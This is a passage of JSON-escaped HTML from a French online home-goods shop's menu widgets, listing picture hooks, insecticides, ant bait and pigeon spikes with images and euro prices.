class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/469-small_default\/crochet-pour-tableau-crochet-x-num-2.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Crochet pour Tableau  Crochet X num. 2\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/469-large_default\/crochet-pour-tableau-crochet-x-num-2.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/crochet-x-pour-fixation-tableaux\/295-crochet-pour-tableau-crochet-x-num-2.html\">Crochet X num. 2 bois, pl\u00e2tre, brique<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"6.9\">6,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"296\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/crochet-x-pour-fixation-tableaux\/296-crochet-x-num-3.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/470-small_default\/crochet-x-num-3.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Crochet pour Tableau  Crochet  X num. 3\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/470-large_default\/crochet-x-num-3.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/crochet-x-pour-fixation-tableaux\/296-crochet-x-num-3.html\">Crochet  X num. 3 Brique, bois, pl\u00e2tre<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"6.9\">6,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"297\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/crochet-x-pour-fixation-tableaux\/297-crochet-pour-tableau-crochet-x-num-4.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/471-small_default\/crochet-pour-tableau-crochet-x-num-4.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Crochet pour Tableau  Crochet  X num. 4\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/471-large_default\/crochet-pour-tableau-crochet-x-num-4.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/crochet-x-pour-fixation-tableaux\/297-crochet-pour-tableau-crochet-x-num-4.html\">Crochet  X num. 4 brique, bois, pl\u00e2tre<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"6.9\">6,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t<\/div>\n\t\n            <\/div>\n            <\/div>\n<\/div>"},"1646223234":{"id_deomegamenu_widgets":"32","name":"Product list vertical insecticides","type":"links","params":"[base64]","id_shop":"1","key_widget":"1646223234","html":"\n<div class=\"deo-widget\" data-id_widget=\"1646223234\">\n    <div class=\"widget-links\">\n                                    <div class=\"menu-title\">\n                    \n                        Product list vertical insecticides\n                    \n                <\/div>\n                        <div class=\"widget-inner\">\n                \n\t\t\t<ul class=\"nav-links\">\n\t\t\t\t\t<\/ul>\n    \n            <\/div>\n            <\/div>\n<\/div>"},"1646223288":{"id_deomegamenu_widgets":"33","name":"Product list vertical insecticides","type":"product_list","params":"[base64]","id_shop":"1","key_widget":"1646223288","html":"\n<div class=\"deo-widget\" data-id_widget=\"1646223288\">\n    <div class=\"widget-product_list\">\n                                    <div class=\"menu-title\">\n                    \n                        Product list vertical insecticides\n                    \n                <\/div>\n                        <div class=\"widget-inner\">\n                \n\t\t\t<div class=\"product-block\">\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"980\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/insecticides\/980-punaise-de-lit-special-infestation-kapo-365000030929.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/1129-small_default\/punaise-de-lit-special-infestation-kapo.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Punaise de lit sp\u00e9cial infestation KAPO\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/1129-large_default\/punaise-de-lit-special-infestation-kapo.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/insecticides\/980-punaise-de-lit-special-infestation-kapo-365000030929.html\">Punaise de lit sp\u00e9cial infestation KAPO<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"16.9\">16,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"691\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/produit-anti-mites-alimentaire-textiles\/691-bombe-insecticide-anti-mites-larves-pour-vetements-3365000031889.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/874-small_default\/bombe-insecticide-anti-mites-larves-pour-vetements.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Bombe insecticide Anti-Mites et Larves textiles - Kapo 400 ml\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/874-large_default\/bombe-insecticide-anti-mites-larves-pour-vetements.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/produit-anti-mites-alimentaire-textiles\/691-bombe-insecticide-anti-mites-larves-pour-vetements-3365000031889.html\">Bombe Anti-Mites et Larves textiles Kapo 400ml<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"14.9\">14,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"286\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/insecticides\/286-pique-pigeons.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/86-small_default\/pique-pigeons.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Pique Pigeons\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/86-large_default\/pique-pigeons.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/insecticides\/286-pique-pigeons.html\">Pique Pigeons<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"5.02\">5,02\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"954\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/insecticides\/954-appat-formicide-kapo-365000031926.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/1084-small_default\/appat-formicide-kapo.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"App\u00e2t formicide-KAPO\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/1084-large_default\/appat-formicide-kapo.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/insecticides\/954-appat-formicide-kapo-365000031926.html\">App\u00e2t formicide-KAPO<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"5.9\">5,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"694\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/produit-anti-mites-alimentaire-textiles\/694-cassettes-anti-mites-larves-pour-vetements-3365000031223.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/810-small_default\/cassettes-anti-mites-larves-pour-vetements.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Cassettes anti-Mites\/larves pour v\u00eatements\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/810-large_default\/cassettes-anti-mites-larves-pour-vetements.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/produit-anti-mites-alimentaire-textiles\/694-cassettes-anti-mites-larves-pour-vetements-3365000031223.html\">Cassettes anti-Mites et anti-larves KAPO pour textiles<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"14.9\">14,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"979\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/punaise-de-lit\/979-punaise-de-lit-foudroyant-kapo-365000030981.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/1128-small_default\/punaise-de-lit-foudroyant-kapo.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Punaise de lit Foudroyant KAPO\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/1128-large_default\/punaise-de-lit-foudroyant-kapo.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/punaise-de-lit\/979-punaise-de-lit-foudroyant-kapo-365000030981.html\">Punaise de lit Foudroyant KAPO<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"15.9\">15,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"953\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/appat-formicide\/953-gel-appat-formicide-kapo-3365000031322.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span 